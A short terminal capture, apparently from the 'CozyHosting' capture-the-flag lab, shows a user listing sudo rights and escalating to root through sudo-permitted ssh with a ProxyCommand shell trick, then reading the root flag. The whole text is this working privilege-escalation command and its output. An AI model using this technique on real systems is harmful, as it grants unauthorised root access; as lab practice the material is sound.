 josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/s

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
josh@cozyhosting:~$ sudo -u root /usr/bin/ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
fb3266
#